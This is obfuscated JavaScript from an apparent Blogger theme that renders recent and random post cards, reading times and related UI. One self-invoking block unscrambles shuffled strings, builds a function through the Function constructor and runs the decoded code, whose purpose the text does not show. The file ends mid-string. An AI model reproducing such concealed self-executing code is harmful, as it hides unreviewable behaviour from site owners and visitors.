_0x5a0159=_0x45914a,_0x404898=!0x0,_0x113a68=0x5a,_0x8abb79=!0x0,_0x4f611c=!0x0,_0x4d7e9c='/',_0x5e2ebf=[0x190,0xe0],_0x16e1d8=_0x5a0159(0x306),_0x32712a=document['querySelectorAll']('.recent');function _0xeaabd8(_0x361daf,_0x18b033,_0x5807ce,_0xd373e3,_0x1e184a){var _0x20b040=_0x5a0159,_0x3d17fe=_0x20b040(0x1d7)+_0x361daf[_0x20b040(0x32b)](/\s+/g,'')+'_'+_0x1e184a;window[_0x3d17fe]=function(_0x21df0e){var _0x12b3e2=_0x20b040;for(var _0x253a9d='',_0x4a96a2=0x0;_0x4a96a2<_0x5807ce&&_0x4a96a2!=_0x21df0e['feed'][_0x12b3e2(0x1ca)][_0x12b3e2(0x2de)];_0x4a96a2++){var _0xdbd1e0,_0x360e4d,_0x193f06=_0x21df0e[_0x12b3e2(0x24d)][_0x12b3e2(0x1ca)][_0x4a96a2],_0x29a757=_0x193f06[_0x12b3e2(0x196)]['$t'],_0x5c2b38=[],_0x5480c0='';_0x12b3e2(0x1d8)!==_0x193f06[_0x12b3e2(0x20f)][0x0][_0x12b3e2(0x15f)]['$t']&&(_0x5480c0=_0x193f06['author'][0x0]['gd$image']['src']);for(var _0x13dbbd=0x0;_0x13dbbd<_0x193f06[_0x12b3e2(0x205)][_0x12b3e2(0x2de)];_0x13dbbd++)if(_0x12b3e2(0x25b)==_0x193f06['link'][_0x13dbbd]['rel']&&_0x12b3e2(0x1a1)==_0x193f06[_0x12b3e2(0x205)][_0x13dbbd][_0x12b3e2(0x199)]&&(_0x5c2b38[0x0]=_0x193f06['link'][_0x13dbbd][_0x12b3e2(0x196)],_0x5c2b38[0x1]=_0x193f06[_0x12b3e2(0x205)][_0x13dbbd][_0x12b3e2(0x326)]),_0x12b3e2(0x26b)==_0x193f06['link'][_0x13dbbd][_0x12b3e2(0x1cc)]){_0xdbd1e0=_0x193f06['link'][_0x13dbbd][_0x12b3e2(0x326)];break;}if(_0x3a8741=_0x16e1d8,_0x12b3e2(0x2ab)in _0x193f06)var _0x3a8741,_0x384108=(_0x3a8741=(_0x3a8741=(_0x3a8741=_0x193f06[_0x12b3e2(0x2ab)][_0x12b3e2(0x1c2)])[_0x12b3e2(0x23a)](_0x12b3e2(0x178))<0x0?_0x3a8741[_0x12b3e2(0x32b)](_0x3a8741['split']('/')[0x7],'s320-rw'):_0x3a8741[_0x12b3e2(0x2bf)](_0x12b3e2(0x336))[0x0])[_0x12b3e2(0x32b)](_0x12b3e2(0x19b),'0.jpg'))[_0x12b3e2(0x128)](_0x12b3e2(0x260))?_0x12b3e2(0x200):'';var _0x3d8d7a=_0x193f06['published']['$t'],_0x17d659=_0x3d8d7a[_0x12b3e2(0x1c1)](0x0,0x4),_0x527e37=_0x3d8d7a[_0x12b3e2(0x1c1)](0x5,0x7),_0x1d2573=_0x3d8d7a[_0x12b3e2(0x1c1)](0x8,0xa);['',_0x12b3e2(0x145),_0x12b3e2(0x18c),_0x12b3e2(0x262),_0x12b3e2(0x282),_0x12b3e2(0x242),_0x12b3e2(0x14b),_0x12b3e2(0x33c),_0x12b3e2(0x1d3),'Sep',_0x12b3e2(0x1cf),_0x12b3e2(0x2ba),_0x12b3e2(0x30a)][parseInt(_0x527e37)]+'\x20'+_0x1d2573+',\x20'+_0x17d659,'';for(var _0x5b0977=0x0;_0x5b0977<_0x193f06[_0x12b3e2(0x1c8)][_0x12b3e2(0x2de)];_0x5b0977++){_0x12b3e2(0x16b)+(_0x4d7e9c[_0x12b3e2(0x32b)](/\/$/,'')+_0x12b3e2(0x24e)+_0x193f06['category'][_0x5b0977]['term']+_0x12b3e2(0x301))+'\x27>'+_0x193f06['category'][_0x5b0977][_0x12b3e2(0x122)]+_0x12b3e2(0x22a);}if(_0x360e4d='',_0x12b3e2(0x1dc)in _0x193f06?_0x360e4d=_0x193f06[_0x12b3e2(0x1dc)]['$t']:_0x12b3e2(0x137)in _0x193f06&&(_0x360e4d=_0x193f06[_0x12b3e2(0x137)]['$t']),_0x360e4d=_0x1f2032(_0x360e4d,_0x113a68),readTime=null!=_0x193f06[_0x12b3e2(0x1dc)]?_0x193f06[_0x12b3e2(0x1dc)]['$t'][_0x12b3e2(0x32b)](/(<([^>]+)>)/gi,''):_0x193f06['summary']['$t'][_0x12b3e2(0x32b)](/(<([^>]+)>)/gi,''),calculate=(readTime[_0x12b3e2(0x2de)]-readTime[_0x12b3e2(0x2de)]%0x4b0)/0x4b0,eyeReading=_0x12b3e2(0x165)+calculate+_0x12b3e2(0x1ef),_0x253a9d+='list'===_0x18b033?'<article\x20class=\x27items\x20list\x20card\x27>':_0x12b3e2(0x2cb),_0x253a9d+='<div\x20class=\x27post-img\x20relative\x27>',_0x5480c0&&(_0x253a9d+=_0x12b3e2(0x218)+_0x5480c0+'\x27\x20alt=\x27Author\x20Image\x27\x20height=\x2732\x27\x20width=\x2732\x27/>'),_0x253a9d+=_0x12b3e2(0x16b)+_0xdbd1e0+_0x12b3e2(0x244)+_0x29a757+_0x12b3e2(0x32c)+_0x384108+_0x12b3e2(0x275)+_0x3a8741+_0x12b3e2(0x304)+_0x29a757+_0x12b3e2(0x324),_0x253a9d+='<div\x20class=\x27info\x20block\x27><div\x20class=\x27titlendesc\x27><div\x20class=\x22flex\x20ai-c\x20pb-05\x22><div\x20class=\x22labels\x20mie-03\x20fs-08\x20flex\x20g-025\x22><a\x20href=\x22/search/label/'+_0x361daf+_0x12b3e2(0x2f4)+_0x361daf+_0x12b3e2(0x243)+_0xdbd1e0+'\x27>'+_0x29a757+'</a></h2>',_0x4f611c&&(_0x253a9d+=_0x12b3e2(0x285)+_0x360e4d+_0x12b3e2(0x2f7)),_0x253a9d+=_0x12b3e2(0x1a3)+_0x193f06[_0x12b3e2(0x2b2)]['$t']+'\x22></time>',_0x404898&&(_0x253a9d+=eyeReading),_0x5c2b38[0x0]){var _0x4c11fe=_0x5c2b38[0x0][_0x12b3e2(0x2ec)](/\d+/);null!==_0x4c11fe&&'0'!==_0x4c11fe[0x0]&&(_0x253a9d+='<span\x20class=\x27comment-info\x27><svg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2714\x27\x20height=\x2714\x27\x20viewBox=\x270\x200\x2024\x2024\x27><path\x20fill=\x27none\x27\x20stroke=\x27currentColor\x27\x20stroke-linecap=\x27round\x27\x20stroke-width=\x271.5\x27\x20d=\x27M17\x203.338A9.954\x209.954\x200\x200\x200\x2012\x202C6.477\x202\x202\x206.477\x202\x2012c0\x201.6.376\x203.112\x201.043\x204.453c.178.356.237.763.134\x201.148l-.595\x202.226a1.3\x201.3\x200\x200\x200\x201.591\x201.591l2.226-.595a1.634\x201.634\x200\x200\x201\x201.149.133A9.958\x209.958\x200\x200\x200\x2012\x2022c5.523\x200\x2010-4.477\x2010-10c0-1.821-.487-3.53-1.338-5\x27/></svg>'+_0x4c11fe[0x0]+_0x12b3e2(0x15c));}_0x253a9d+='</div></div></article>';}_0xd373e3[_0x12b3e2(0x15e)]=_0x253a9d;var _0x33a5af=document[_0x12b3e2(0x1ec)]('a');_0x33a5af[_0x12b3e2(0x169)](_0x12b3e2(0x293),_0x12b3e2(0x1ee));var _0x301597=encodeURIComponent(_0x361daf);_0x33a5af[_0x12b3e2(0x169)](_0x12b3e2(0x326),_0x12b3e2(0x24e)+_0x301597+_0x12b3e2(0x301)),_0x33a5af[_0x12b3e2(0x12d)]=yzRp_moreText+_0x361daf,_0xd373e3['appendChild'](_0x33a5af);};var _0x5a6877=document[_0x20b040(0x1ec)](_0x20b040(0x2cc)),_0x1576e6=_0x4d7e9c[_0x20b040(0x32b)](/\/$/,''),_0x8b5db7=encodeURIComponent(_0x3d17fe),_0x29a675=encodeURIComponent(_0x361daf);_0x5a6877[_0x20b040(0x179)]=_0x1576e6+_0x20b040(0x280)+_0x29a675+'?orderby=published&alt=json-in-script&max-results='+_0x5807ce+'&callback='+_0x8b5db7,document[_0x20b040(0x12f)](_0x20b040(0x141))[0x0][_0x20b040(0x2b5)](_0x5a6877);}if(_0x32712a[_0x5a0159(0x333)](function(_0x193566,_0x1eaa2e){var _0x4007e6=_0x5a0159,_0x16277e=_0x193566[_0x4007e6(0x310)](_0x4007e6(0x1fc)),_0x493b35=_0x193566[_0x4007e6(0x310)](_0x4007e6(0x233));_0xeaabd8(_0x16277e,_0x193566['getAttribute'](_0x4007e6(0x2bb)),parseInt(_0x493b35),_0x193566,_0x1eaa2e);}),timeAgo){var _0x223a6f=document[_0x5a0159(0x2ef)](_0x5a0159(0x316));_0x223a6f[_0x5a0159(0x333)](function(_0x3b7d46){var _0x2810c8=_0x5a0159,_0x2a9afb=_0x3b7d46['getAttribute'](_0x2810c8(0x196));_0x3b7d46['textContent']=timeAgo(_0x2a9afb);});}else{var _0x52bf9e=document[_0x5a0159(0x2ef)](_0x5a0159(0x316));_0x52bf9e[_0x5a0159(0x333)](function(_0x56f544){var _0x5bcd27=_0x5a0159,_0x387462=_0x8776d5(_0x56f544[_0x5bcd27(0x310)]('title'));_0x56f544[_0x5bcd27(0x12d)]=_0x387462;});}function _0x8776d5(_0x3a45ef){var _0x4935c8=_0x5a0159,_0x528cb1=document[_0x4935c8(0x26a)][_0x4935c8(0x2c4)]||_0x4935c8(0x2d0);return new Date(_0x3a45ef)[_0x4935c8(0x1ba)](_0x528cb1,{'day':_0x4935c8(0x231),'month':_0x4935c8(0x22e)});}function _0x1f2032(_0x13a021,_0x4fb87b){var _0x573227=_0x5a0159;for(var _0x35598d=_0x13a021['split']('<'),_0x44dfe7=0x0;_0x44dfe7<_0x35598d[_0x573227(0x2de)];_0x44dfe7++)-0x1!=_0x35598d[_0x44dfe7][_0x573227(0x1f6)]('>')&&(_0x35598d[_0x44dfe7]=_0x35598d[_0x44dfe7][_0x573227(0x1c1)](_0x35598d[_0x44dfe7]['indexOf']('>')+0x1,_0x35598d[_0x44dfe7][_0x573227(0x2de)]));return _0x35598d=(_0x35598d=_0x35598d[_0x573227(0x2c9)](''))[_0x573227(0x1c1)](0x0,_0x4fb87b-0x1);}var _0x5a3956=0x1e0,_0x17bfe3=0x46,_0x843b5d=_0x5a0159(0x306),_0x38dc38=document[_0x5a0159(0x2ef)](_0x5a0159(0x146));function _0x3d6264(_0x322009,_0x10813c,_0x40ea2f){var _0x31951f=_0x5a0159,_0x2f7878=document[_0x31951f(0x1ec)]('script');_0x2f7878[_0x31951f(0x179)]='/feeds/posts/default?orderby=published&alt=json-in-script&callback='+_0x40ea2f,_0x2f7878[_0x31951f(0x2e2)]=function(){var _0x1738d7=_0x31951f;_0x322009[_0x1738d7(0x15e)]=_0x1738d7(0x18d),_0x155afa(_0x322009,_0x10813c,_0x40ea2f);},_0x2f7878[_0x31951f(0x31f)]('load',function(){var _0x54160b=_0x31951f;document[_0x54160b(0x141)][_0x54160b(0x1f5)](_0x2f7878);}),document[_0x31951f(0x12f)](_0x31951f(0x141))[0x0][_0x31951f(0x2b5)](_0x2f7878);}function _0x155afa(_0x435ec2,_0xd94aab,_0x877b22){var _0x245576=_0x5a0159,_0x1c0923=_0x435ec2['querySelector'](_0x245576(0x1e6));_0x1c0923&&_0x435ec2[_0x245576(0x1f5)](_0x1c0923);var _0x1eb574=document[_0x245576(0x1ec)](_0x245576(0x198));_0x1eb574[_0x245576(0x15e)]=_0x245576(0x236),_0x1eb574[_0x245576(0x143)]=_0x245576(0x2e1),_0x1eb574[_0x245576(0x1d2)]=function(){var _0x358b93=_0x245576;_0x435ec2[_0x358b93(0x15e)]='',_0x3d6264(_0x435ec2,_0xd94aab,_0x877b22);},_0x435ec2[_0x245576(0x2b5)](_0x1eb574);}function _0x552b01(_0x1d6bfc){var _0x5024c3=_0x5a0159,_0x4b2752,_0xdf36e6,_0x57feb0=_0x1d6bfc[_0x5024c3(0x2de)];if(0x0===_0x57feb0)return!0x1;for(;--_0x57feb0;)_0x4b2752=Math[_0x5024c3(0x32d)](Math[_0x5024c3(0x175)]()*(_0x57feb0+0x1)),_0xdf36e6=_0x1d6bfc[_0x57feb0],_0x1d6bfc[_0x57feb0]=_0x1d6bfc[_0x4b2752],_0x1d6bfc[_0x4b2752]=_0xdf36e6;return _0x1d6bfc;}function _0x359a6c(_0x152235){return(_0x152235-_0x152235%0x73a)/0x73a;}_0x38dc38[_0x5a0159(0x333)](function(_0x203bce){var _0x3f424b=_0x5a0159,_0x465ab2=_0x203bce&&parseInt(_0x203bce[_0x3f424b(0x310)]('data-item'))||0x4,_0x1da7eb=(_0x203bce&&_0x203bce['getAttribute'](_0x3f424b(0x2bb)),'randomPosts_'+new Date()[_0x3f424b(0x11b)]());window[_0x1da7eb]=function(_0x5ac0f9){var _0x4f1a42=_0x3f424b,_0x7a6a1e=_0x5ac0f9[_0x4f1a42(0x24d)]&&_0x5ac0f9[_0x4f1a42(0x24d)][_0x4f1a42(0x1ca)]?_0x552b01(_0x5ac0f9[_0x4f1a42(0x24d)][_0x4f1a42(0x1ca)]):[],_0x4d09b5=_0x203bce;if(0x0!==_0x7a6a1e['length']){for(var _0x3c75da='',_0x5eea15=0x0;_0x5eea15<_0x465ab2&&_0x5eea15<_0x7a6a1e[_0x4f1a42(0x2de)];_0x5eea15++){for(var _0x1a139c=0x0;_0x1a139c<_0x465ab2;_0x1a139c++)if(_0x4f1a42(0x26b)==_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x1a139c][_0x4f1a42(0x1cc)]){_0x3e15f6=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x1a139c]['href'];break;}var _0x3e15f6='';if(_0x7a6a1e[_0x5eea15]['link']){for(_0x1a139c=0x0;_0x1a139c<_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x4f1a42(0x2de)];_0x1a139c++)if(_0x4f1a42(0x26b)===_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x1a139c][_0x4f1a42(0x1cc)]&&_0x7a6a1e[_0x5eea15][_0x4f1a42(0x205)][_0x1a139c]['href']){_0x3e15f6=_0x7a6a1e[_0x5eea15]['link'][_0x1a139c][_0x4f1a42(0x326)];break;}}item_snippet='',_0x4f1a42(0x1dc)in _0x7a6a1e[_0x5eea15]?item_snippet=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x1dc)]['$t']:_0x4f1a42(0x137)in _0x7a6a1e[_0x5eea15]&&(item_snippet=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x137)]['$t']),item_snippet=_0x1f2032(item_snippet,_0x17bfe3);var _0x548cf3=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x196)]['$t'],_0x2610a0=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2ab)]?_0x7a6a1e[_0x5eea15]['media$thumbnail']['url']:_0x843b5d,_0x2552f0=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x1dc)]['$t'],_0x4261f7=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2b2)]['$t'],_0x320883=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x1c8)],_0x4ad855='';_0x4f1a42(0x1d8)!==_0x7a6a1e[_0x5eea15][_0x4f1a42(0x20f)][0x0][_0x4f1a42(0x15f)]['$t']&&(_0x4ad855=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x20f)][0x0][_0x4f1a42(0x153)][_0x4f1a42(0x179)]);var _0x1961c2=_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2ad)]&&_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2ad)]['$t']?_0x7a6a1e[_0x5eea15][_0x4f1a42(0x2ad)]['$t']:'0',_0x42a705='<div\x20class=\x22readingTime\x20tooltip\x22\x20data-tooltip=\x22Waktu\x20membaca\x22>'+_0x359a6c(_0x2552f0[_0x4f1a42(0x2de)])+'\x20min\x20<span\x20class=\x22single-only\x22>read</span></div>';_0x3c75da+=_0x4f1a42(0x1c7),_0x3c75da+='<div\x20class=\x22post-img\x20relative\x22>',_0x4ad855&&(_0x3c75da+=_0x4f1a42(0x218)+_0x4ad855+_0x4f1a42(0x2b1)),_0x3c75da+='<a\x20href=\x22'+_0x3e15f6+_0x4f1a42(0x271)+_0x548cf3+_0x4f1a42(0x28c)+((_0x2610a0=(_0x2610a0=(_0x2610a0=(_0x2610a0=(_0x2610a0=_0x2610a0[_0x4f1a42(0x32b)](/w\d+-h\d+-c/g,'s'+_0x5a3956+_0x4f1a42(0x29c)))[_0x4f1a42(0x32b)](/s\d+-c/g,'s'+_0x5a3956+_0x4f1a42(0x29c)))[_0x4f1a42(0x32b)](/s\d+-w\d+-h\d+-c/g,'s'+_0x5a3956+_0x4f1a42(0x29c)))[_0x4f1a42(0x32b)](/(-rw){2}/g,_0x4f1a42(0x29c)))[_0x4f1a42(0x32b)](_0x4f1a42(0x19b),'0.jpg'))[_0x4f1a42(0x128)]('/0.jpg')?_0x4f1a42(0x200):'')+'\x22><img\x20class=\x22img-thumb\x22\x20src=\x22'+_0x2610a0+'\x22\x20alt=\x22'+_0x548cf3+_0x4f1a42(0x246),_0x3c75da+=_0x4f1a42(0x2f7),_0x3c75da+=_0x4f1a42(0x132),_0x3c75da+=_0x4f1a42(0x237),_0x320883&&_0x320883['length']>0x0&&(_0x3c75da+=_0x4f1a42(0x13d)+_0x320883[0x0][_0x4f1a42(0x122)]+_0x4f1a42(0x235)+_0x320883[0x0]['term']+'</a></span></div>'),_0x3c75da+=_0x4f1a42(0x142)+_0x3e15f6+_0x4f1a42(0x2df)+_0x548cf3+_0x4f1a42(0x157)+_0x548cf3+_0x4f1a42(0x1c0),_0x3c75da+=_0x4f1a42(0x156)+item_snippet+_0x4f1a42(0x2f7),_0x3c75da+=_0x4f1a42(0x2f7),_0x3c75da+='<div\x20class=\x22meta\x20flex\x20g-05\x20fs-08\x20relative\x22>',_0x3c75da+=_0x4f1a42(0x2ac)+_0x4261f7+_0x4f1a42(0x255),_0x3c75da+=_0x42a705,parseInt(_0x1961c2)>0x0&&(_0x3c75da+=_0x4f1a42(0x27c)+_0x1961c2+_0x4f1a42(0x15c)),_0x3c75da+=_0x4f1a42(0x2f7),_0x3c75da+=_0x4f1a42(0x2f7),_0x3c75da+=_0x4f1a42(0x2f7);}if(_0x4d09b5['innerHTML']=_0x3c75da,timeAgo)document['querySelectorAll'](_0x4f1a42(0x316))[_0x4f1a42(0x333)](function(_0x547227){var _0x1b78cb=_0x4f1a42,_0x26aaeb=_0x547227[_0x1b78cb(0x310)](_0x1b78cb(0x196));_0x547227['textContent']=timeAgo(_0x26aaeb);});else document['querySelectorAll']('.timeago')[_0x4f1a42(0x333)](function(_0x578284){var _0xd7d5b1=_0x4f1a42,_0x1ffdee,_0x5d1d56,_0x4a10fe,_0x98a8f4=_0x578284[_0xd7d5b1(0x310)](_0xd7d5b1(0x196)),_0x41772f=(_0x1ffdee=_0x98a8f4,_0x5d1d56={'day':'numeric','month':_0xd7d5b1(0x22e)},_0x4a10fe=document[_0xd7d5b1(0x26a)][_0xd7d5b1(0x2c4)]||_0xd7d5b1(0x2d0),new Date(_0x1ffdee)['toLocaleDateString'](_0x4a10fe,_0x5d1d56));_0x578284[_0xd7d5b1(0x12d)]=_0x41772f;});_0x155afa(_0x203bce,_0x465ab2,_0x1da7eb);}else _0x4d09b5[_0x4f1a42(0x15e)]=_0x4f1a42(0x18d);},_0x3d6264(_0x203bce,_0x465ab2,_0x1da7eb);});var _0x7aafb,_0x164e04,_0x496c7f,_0x2cd9db;(function(){var _0x4d85a3=_0x5a0159,_0x37f2af='',_0x3ebfd5=0x1c9-0x1be;function _0x2ed6ce(_0x19f360){var _0x28f9ea=_0x54d5,_0x5b52be=0x13600f,_0x4843d1=_0x19f360[_0x28f9ea(0x2de)],_0x369b41=[];for(var _0x6b0a2=0x0;_0x6b0a2<_0x4843d1;_0x6b0a2++){_0x369b41[_0x6b0a2]=_0x19f360[_0x28f9ea(0x302)](_0x6b0a2);};for(var _0x6b0a2=0x0;_0x6b0a2<_0x4843d1;_0x6b0a2++){var _0x1b3e87=_0x5b52be*(_0x6b0a2+0x207)+_0x5b52be%0x42df,_0x2c3706=_0x5b52be*(_0x6b0a2+0x13e)+_0x5b52be%0x73b5,_0xf60b=_0x1b3e87%_0x4843d1,_0x2ab5ce=_0x2c3706%_0x4843d1,_0x49def7=_0x369b41[_0xf60b];_0x369b41[_0xf60b]=_0x369b41[_0x2ab5ce],_0x369b41[_0x2ab5ce]=_0x49def7,_0x5b52be=(_0x1b3e87+_0x2c3706)%0x2c0b8d;};return _0x369b41[_0x28f9ea(0x2c9)]('');};var _0x52f92e=_0x2ed6ce('fknotroshvmcgrbuleonjsidtqzrwtcaucxyp')['substr'](0x0,_0x3ebfd5),_0x57ba00=_0x4d85a3(0x292),_0x7ba4ee=_0x2ed6ce[_0x52f92e],_0x5d5815='',_0x32f13a=_0x7ba4ee,_0x79b002=_0x7ba4ee(_0x5d5815,_0x2ed6ce(_0x57ba00)),_0x459757=_0x79b002(_0x2ed6ce(_0x4d85a3(0x167))),_0x245702=_0x32f13a(_0x37f2af,_0x459757);return _0x245702(0x223f),0x12b0;}()),localStorage[_0x5a0159(0x24f)](_0x5a0159(0x2a1),!![]);}function _0x22d8(){var _0x1a6c00=['setItem','meta[name=\x22msapplication-navbutton-color\x22]','--bg-color','locked','\x20</div>\x20','Aug','\x22></time>','meta[name=\x22theme-color\x22]','rcOpen','right','push','[data-reveal]','replies','#comments\x20.comments-content','share','postsByAuthorCallback',');return\x20false\x22>','/0.jpg','</i>','Mar','\x20/\x20','\x22><img\x20class=\x22\x22\x20alt=\x22','scroll-buttons','numbered','toggle','GET','scrollTo','documentElement','alternate','!e)\x20(maiv=dz5[r+i6txe=\x22;t\x22av\x20dzi.fn(aams)fv\x20tfneils\x20+;vac8w=s,Cxa;;i5l-dn=6nuwy{02]s,8=,)8w9d,h2s(n,7r>o}va;;7a,d0v\x20\x22,.ci\x22(a\x20\x20+(+]baph-fa)=ohr4Smv.\x20=hgnh;=a\x20iv;nl;]u=+n[<va(\x20(.w[C=e=,1;,b=87)b+a1n=;.r2-C{\x20eoegtue(goC.gt-mer=ho=veeon.k.iahaa]g(+eo<s-(f4spoiiy[o)5n==r[((la(=r,trgmt;s-{vf,oCgo)n0,s=\x20f;r+[a;t)omf3hgf7v;Au\x20(4sur]rh22p)A0}t.rpj;hr,uni.elmar.ra]o}(+<mtm=,msujul+7)io[vfpah{=r1iu)levo()6\x20vnr=r=}p\x20wnhfig)aki6c81;*.(w,cvaC==1cj00;]1zu,o4,s;rt\x20=\x20{lherhrte[+bvojvi;],ro(0t,hmqr=tcstcif=gvq[l+,)t++\x200,iddgueltuod2sr;.f=m)7,(n7lr(=eihhu=i\x20f=vpil18pwnfjg;h=u]1rfwqi()n.\x20(f0a.6.;)etr)=;;C;au)[r.ph+]6on\x22ardh4p,A+(;os{(\x22;orus;gu)ijy<7\x20].)]uSti),n+xr\x22ijv)h;9sv61)];58.jav\x22r)i}>mlprdorno1s+;ca+};;)kr+l2dz9(oltar+red*[c=(=+70;oc9;,n1.re;.lst}rx=3al\x20o=6tl(=r2q{[m;ga\x20C)bnh\x229[;hor(A;n\x20f=s,;<+.fbege(\x20ywn)0axr2v))scu+a.m=..A)a6)z9h[;n)!(rrig1;r;mo95q(,0e(.tlv8v;le08-o;ntse=k(1m+;q\x22c.n8)n]gn(','.ignielBookmark','stopPropagation','bmOpen','?&max','\x22\x20aria-label=\x22','light','mousedown','.inpost\x20article.post-body\x20img','\x27><img\x20class=\x27img-thumb\x27\x20src=\x27','text','lightbox-container','setTimeout','*%0A_','.bm-delete','.skl-top','<span\x20class=\x22comment-info\x20fs-08\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2214\x22\x20height=\x2214\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22M17\x203.338A9.954\x209.954\x200\x200\x200\x2012\x202C6.477\x202\x202\x206.477\x202\x2012c0\x201.6.376\x203.112\x201.043\x204.453c.178.356.237.763.134\x201.148l-.595\x202.226a1.3\x201.3\x200\x200\x200\x201.591\x201.591l2.226-.595a1.634\x201.634\x200\x200\x201\x201.149.133A9.958\x209.958\x200\x200\x200\x2012\x2022c5.523\x200\x2010-4.477\x2010-10c0-1.821-.487-3.53-1.338-5\x22></path></svg>\x20','pre','transition','\x22></span>','/feeds/posts/default/-/','getItem','Apr','<span\x20class=\x22showpageNum\x22><a\x20href=\x22','mouseenter','<div\x20class=\x27post-summary\x20max-line-1\x27>','tagName','alt','value','<span\x20class=\x22showpageNum\x22><span\x20class=\x22pointer\x20flex\x22\x20onclick=\x22redirectpage(','#PageNo=','pow','\x22\x20class=\x22','?updated-max','outerHTML','\x20minutes\x20ago','<a\x20href=\x22#','?alt=json-in-script&callback=hitungtotaldata&max-results=1','p=.Cx=dnohar4+)c6-k\x201iusie.)9+ef1v])(a9\x205.,)1n4+r+omvvlC3hs=.i]h[rgvnr{25;w2r,,*=,;[;sot;+\x227rh\x22il8=Sn1;u9rka,6o(7+.9xv)0])=fh0,c\x20uC..sgea+\x22t}<.gw>u)[o)t;,e<{)r{p+ur(r,2jcua}cvb0dva7uhggc;=(6f).\x22a7icar\x20vCf*r=ra,)a\x20.w+=nt3p0er\x20,dheioaeel\x20aw7,;g4n=]vvelytapl;hnm=\x22;;=[\x220ora6bai,e,n;9f[+rh=i[;a0td=x=(wearbml;=\x20,6;=w,n+ua;(mfonu=lnbar,f=1hvrk+u=(.1f6.}vtiaran\x209h1orwrne.)]aoent\x20pootliornot\x20ha)l[r)ro<hu\x20;s=\x20v=,;o]n;ha[l=2(,r8;)icd\x20.cx1]bbr(+;(d}(l=hdt(d..-a\x20ieree+tf(y)ldevmur}(+)linte;(]u+Cv(r,\x20=aeb.(taapv;a<5)8)Csdo,\x20(\x20)i);snl=\x20\x20g\x20=o07[\x20sq\x22]])g87o((eifg-r+,=ll=u(+=li5.t<311y.;v8(r=-u;;l;rpio{o(q0Cgdn;zv([[d{g;eptud+t\x22laf;q-0e=;l)A)f;p.1nA;xt(c9nfSs=s;v0nv(A;tA{r28[o=etpc,9\x22))+>h;)]b5gtj(;;d}02r.hct)r.ffr,eg.vqu=o8na2r+\x20)=b,ifh16ao6vrgx\x20c;)+nts6aC,dn8;dh=gs=dptvianm(=]\x20u]bmanfh+sj;p.0c+t0(lr)ff)8hl=[j=4ov2rvvi[i()rb-r;r4bp7;]se(t,.ly!+f(d(tjoat;{r-oagbo.As\x22dn;g=nrmsp.,}t;87!papirhn(i)r','class','strokeDasharray','Loading...','display','</span></span>','lightbox-next','meta[name=\x22apple-mobile-web-app-status-bar-style\x22]','revealed','Bookmark\x20removed','-rw','#menu\x20li','dark','mobile-menu','clientWidth','hasVisited','insertAdjacentHTML','InfiniteScroll','</ul>','iklanTengah','<span\x20class=\x27greet\x27>','<data:post.date.iso8601/>',')</a></li>','<span\x20class=\x22showpagePoint\x20btn-inactive\x22>','\x20minute\x20ago','media$thumbnail','<time\x20class=\x22publish-date\x20timeago\x22\x20title=\x22','thr$total','.overlay','XMLHttpRequest','substr','\x27\x20alt=\x27Author\x20Image\x27\x20height=\x2732\x27\x20width=\x2732\x27/>','published','a[target=\x22_self\x22]','pathname','appendChild','authorName','.Blog','_blank','lazy','Nov','data-style','<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2220\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22M4\x2012h2.5M20\x2012l-6-6m6\x206l-6\x206m6-6H9.5\x22/></svg>','data-img','font-resizer','split','rm-close','data-theme','img','\x22></a></div><div\x20class=\x22bm-title\x20max-line-2\x20fs-09\x20fw-600\x22\x20style=\x22padding-left:\x20','lang','catch','top','<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2216\x22\x20height=\x2216\x22\x20viewBox=\x220\x200\x2024\x2024\x22><g\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22><path\x20d=\x22M19.4\x2020H9.6a.6.6\x200\x200\x201-.6-.6V9.6a.6.6\x200\x200\x201\x20.6-.6h9.8a.6.6\x200\x200\x201\x20.6.6v9.8a.6.6\x200\x200\x201-.6.6Z\x22/><path\x20d=\x22M15\x209V4.6a.6.6\x200\x200\x200-.6-.6H4.6a.6.6\x200\x200\x200-.6.6v9.8a.6.6\x200\x200\x200\x20.6.6H9\x22/></g></svg>','none','join','.Blog.cont','<article\x20class=\x27items\x27>','script','.yz-share,.yzg-share','136seSHql','<span\x20class=\x22fi\x22\x20id=\x22#fi:0\x22></span>','en-US','.blog-pager-older-link','data-url','post','><a\x20href=\x22','contains','\x20years\x20ago','oldest','theme','searchModal','undefined','\x20(+','theme-toggle','clientX','length','\x22\x20title=\x22','mousemove','reload-button\x20btn-primary\x20zindex-1','onerror','tlarge','105567FWFkZV','.font-resizer','removeEventListener','style','lyLcc\x27$SbL}%LL$_odL!2n;;=yL>ufh,gb-\x22gLvnAc+menfirg7d(o}))g!n2(a}\x20t]i[gLto_y7/sL)tn,L(a(enta0#)((@43(a(9Lbe<&.bh0uonLL6y(L!.L:a.}re,5]$)a_2L7)=ehCa(1d%f6c{)(.49L;a5(eu)L)%{rtaal.LhnynarLi[b(.][3om.\x22kLeC%dy(+0nn31L7he-,L?Li%s